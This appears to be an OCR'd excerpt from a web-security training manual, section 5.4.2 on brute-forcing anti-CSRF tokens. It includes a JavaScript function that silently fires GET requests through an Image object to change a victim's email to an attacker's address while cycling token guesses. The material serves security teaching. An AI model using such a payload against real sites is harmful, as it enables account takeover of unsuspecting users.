 5.4.2 Bypassing Anti-CSRF Token Brute Forcing
In some scenarios, the vulnerable form may be submitted
using a GET. Therefore, we can use XHR again. There are
also a great deal of other native methods (IMG, …).
function MakeGET(tokenID) {
var url = "http://victim.site/csrf/brute/change.php?";
url += "old=myoldemail&confirm=1&";
url += "new=attackerEmail&csrfToken=" + tokenID;
new Image().src = url; //GET Request
}